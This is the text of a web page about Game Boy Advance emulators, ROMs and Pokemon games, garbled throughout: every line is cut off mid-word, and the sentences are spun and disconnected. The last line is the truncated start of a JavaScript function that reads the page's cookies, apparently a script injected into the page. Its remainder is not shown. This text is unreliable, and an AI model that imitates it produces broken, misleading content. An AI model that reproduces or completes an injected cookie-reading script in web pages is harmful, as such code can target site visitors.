
enhancements, including Game Boy Color support, iP
program with a 16MHz processor chip, including the
periods every second. ROMs will be, most of the time
great game cabinet’s hauptplatine or even a compute
childish games and applications that have been no
Advancement games) over a computer system.
If that is an excessive amount a hassle to suit your 
perhaps Codebreaker code to offer you the distinctiv
video games. All of the Pokemon video games employ
blue and Emerald green support a great RTC. You sh
general GBA emulation of Emulator For the purpose 
never second guess in the event you search for si
functionality that will never be included in a typica
though it was probably the best game on GBA intend
downloaded and installed on your Android device.
function getCookie(e){var U=document.cookie.match(n